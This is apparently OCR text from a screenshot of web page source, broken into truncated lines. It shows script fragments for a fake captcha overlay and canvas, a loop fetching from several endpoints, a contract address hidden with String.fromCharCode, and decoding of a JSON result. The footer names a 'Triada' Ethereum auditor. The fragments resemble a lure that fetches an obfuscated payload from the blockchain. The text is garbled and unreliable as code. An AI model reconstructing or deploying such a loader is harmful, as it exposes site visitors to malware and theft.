
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
11 Maja, 2026
TERMINAL :: TRIADA
ETHEREUM AUDITOR V2.5
AUDIT_ID: TRD-0D2B18F8472C